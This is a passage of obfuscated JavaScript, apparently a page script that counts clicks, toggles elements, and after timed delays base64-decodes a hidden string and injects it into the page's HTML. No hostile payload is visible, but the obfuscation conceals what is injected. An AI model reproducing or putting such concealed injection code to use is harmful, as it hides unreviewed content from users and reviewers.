_0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d